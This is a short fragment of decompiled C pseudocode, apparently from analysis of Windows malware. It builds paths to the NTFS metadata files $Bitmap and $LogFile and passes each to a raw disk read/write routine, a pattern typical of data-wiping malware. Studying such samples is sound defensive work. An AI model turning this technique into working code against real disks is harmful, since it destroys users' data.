 v10[0] = L"$Bitmap";
v10[1] = L"$LogFile";
memset(psz1, 0, sizeof(psz1));
v2 = lpString;
do
{
  v3 = *v2++;
  *(v2 + psz1 - lpString - 2) = v3;
}
while ( v3 );
for ( i = 0; i < 2; ++i )
{
  v5 = v10[i];
  v6 = psz1 + 2 * lstrlenW(lpString) - v5;
  do
  {
    v7 = *v5++;
    *(v5 + v6 - 2) = v7;
  }
  while ( v7 );
  ReadWrite_IO_on_disk(psz1, a2);
}
return 0;